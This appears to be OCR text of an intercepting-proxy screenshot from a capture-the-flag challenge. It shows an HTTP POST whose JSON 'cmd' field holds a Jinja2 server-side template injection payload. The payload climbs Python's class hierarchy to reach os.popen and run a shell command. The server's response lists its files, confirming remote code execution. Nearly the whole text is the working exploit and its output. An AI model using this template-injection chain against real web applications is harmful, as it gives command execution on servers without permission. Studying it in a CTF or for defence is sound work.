 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node6.anna.nssctf.cn:28227
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept : */*
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer : http://node6.anna.nssctf.cn:28227/
8 Content-Type : application/json
9 Content-Length : 170
10 Origin : http://node6.anna.nssctf.cn:28227
11 Connection : close
12 Priority : u=0
13
14 {
"cmd":
"aa{%for i in ''.__class__.__base__.__subclasses__()%}{%if i.__n
ame__ =='_wrap_close'%}{%print i.__init__.__globals__['popen']('
dir').read()%}{%endif%}{%endfor%}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : Werkzeug/3.1.3 Python/3.10.17
3 Date : Tue, 27 May 2025 06:01:10 GMT
4 Content-Type : text/html; charset=utf-8
5 Content-Length : 22
6 Connection : close
7
8 aa__pycache__ app.py
9